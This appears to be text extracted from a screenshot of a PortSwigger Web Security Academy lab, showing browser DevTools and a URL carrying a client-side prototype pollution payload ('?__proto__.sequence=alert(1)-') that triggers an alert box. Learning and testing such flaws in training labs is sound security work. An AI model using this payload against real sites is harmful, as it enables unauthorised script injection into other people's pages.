 0ad3007704c31778809a2b2b000b0006.web-security-academy.net/?__proto__.sequence=alert(1)-
0ad3007704c31778809a2b2b000b0006.web-security-
academy.net says
1
OK
Application Privacy and security Lighthouse Recorder
Page ams.js searchLoggerAlternative.js
images
js
jquery_3-0-0.js
jquery_parseparams.js
searchLoggerAlternative.js
labheader
?__proto__.sequence=alert(1)-
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints